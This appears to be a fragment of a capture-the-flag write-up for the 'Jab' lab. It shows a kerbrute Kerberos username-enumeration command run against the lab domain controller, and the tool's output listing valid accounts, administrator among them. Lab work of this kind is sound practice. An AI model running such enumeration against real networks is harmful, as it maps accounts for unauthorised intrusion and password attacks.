 $./kerbrute userenum --dc dc01.jab.htb -d jab.htb /usr/share/seclists/Usernames/xat
million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 02/26/24 - Ronnie Flathers @ropnop
2024/02/26 07:04:08 >  Using KDC(s):
2024/02/26 07:04:08 >   dc01.jab.htb:88
2024/02/26 07:04:24 >  [+] VALID USERNAME:       drew@jab.htb
2024/02/26 07:04:45 >  [+] VALID USERNAME:       jsmith@jab.htb
2024/02/26 07:05:00 >  [+] VALID USERNAME:       administrator@jab.htb
2024/02/26 07:05:06 >  [+] VALID USERNAME:       thanks@jab.htb
Encoding
None